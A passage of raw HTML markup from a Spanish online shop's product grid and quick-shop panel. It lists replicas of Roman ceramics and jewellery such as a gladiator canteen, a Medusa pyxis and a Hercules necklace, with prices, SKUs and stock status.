 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">57,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=845" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="845" data-product_sku="CR215" aria-label="Añade &ldquo;Cantimplora gladiadores&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-514 status-publish outofstock product_cat-ceramica product_cat-romana product_tag-ceramica product_tag-medusa product_tag-pyxide product_tag-romana product_tag-sigillata has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/pyxide-medusa/" title="Pyxide Medusa"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pyxide Medusa" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2019/03/Pyxide-Sigillata-Medusa-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="514"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/pyxide-medusa/" title="Pyxide Medusa">Pyxide Medusa</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-514 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=514"
 data-product-id="514"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">49,59&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/pyxide-medusa/" data-quantity="1" class="button product_type_simple" data-product_id="514" data-product_sku="CR203" aria-label="Lee más sobre &ldquo;Pyxide Medusa&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 large-3 columns thb-listing-style2 thb-listing-button-style4 product type-product post-739 status-publish last outofstock product_cat-ceramica product_cat-romana product_tag-campaniense-ii product_tag-ceramica product_tag-pixide product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/pixide-campaniense-ii/" title="Píxide Campaniense II"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/01/Píxide-Campoaniense-II-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Píxide Campaniense II" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/01/Píxide-Campoaniense-II-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/01/Píxide-Campoaniense-II-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/01/Píxide-Campoaniense-II-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="739"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/pixide-campaniense-ii/" title="Píxide Campaniense II">Píxide Campaniense II</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-739 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=739"
 data-product-id="739"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">49,59&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/pixide-campaniense-ii/" data-quantity="1" class="button product_type_simple" data-product_id="739" data-product_sku="CR-208" aria-label="Lee más sobre &ldquo;Píxide Campaniense II&rdquo;" rel="nofollow">Leer más</a></div></div></li></ul></section></div></div> <a href="#" class="quick-shop">Compra rápida</a><nav id="quick-shop" class="side-panel"><header><h6>Compra rápida</h6> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a></header><div class="side-panel-content"><div class="product_container custom_scroll"><ul class="products row"><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-845 status-publish first onbackorder product_cat-ceramica product_cat-romana product_tag-cantimplora product_tag-ceramica product_tag-ceramica-sigillata product_tag-gladiadores product_tag-romana has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <a href="https://lallardelsdeus.com/producto/cantimplora-gladiadores/" title="Cantimplora gladiadores"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cantimplora gladiadores" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Cantimplora-Grande-Ludus-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="845"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/cantimplora-gladiadores/" title="Cantimplora gladiadores">Cantimplora gladiadores</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-845 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=845"
 data-product-id="845"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">57,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=845" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="845" data-product_sku="CR215" aria-label="Añade &ldquo;Cantimplora gladiadores&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-842 status-publish onbackorder product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-arqueologica product_tag-bronce product_tag-camafeo product_tag-joyeria product_tag-pendientes product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/pendientes-camafeo-bronce/" title="Pendientes Camafeo bronce"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendientes Camafeo bronce" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Pendientes-Camafeo-bronce01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="842"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/pendientes-camafeo-bronce/" title="Pendientes Camafeo bronce">Pendientes Camafeo bronce</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-842 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=842"
 data-product-id="842"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">90,91&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="842" data-product_sku="JA-206" aria-label="Añade &ldquo;Pendientes Camafeo bronce&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-839 status-publish outofstock product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-arqueologica product_tag-bronce-bano-oro product_tag-collar product_tag-hercules product_tag-joyeria product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/collar-hercules/" title="Collar Hércules"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collar Hércules" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Collar-Hércules01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="839"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/collar-hercules/" title="Collar Hércules">Collar Hércules</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-839 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=839"
 data-product-id="839"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">107,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/collar-hercules/" data-quantity="1" class="button product_type_simple" data-product_id="839" data-product_sku="JA-207" aria-label="Lee más sobre &ldquo;Collar Hércules&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-837 status-publish last outofstock product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-anillo product_tag-arqueologica product_tag-bronce-bano-oro product_tag-joyeria product_tag-roma product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/anillo-roma/" title="Anillo Roma"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anillo Roma" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Roma01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="837"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/anillo-roma/" title="Anillo Roma">Anillo Roma</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-837 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/muneca-de-ivori/?add_to_wishlist=837"
 data-product-id="837"
 data-product-type="simple"
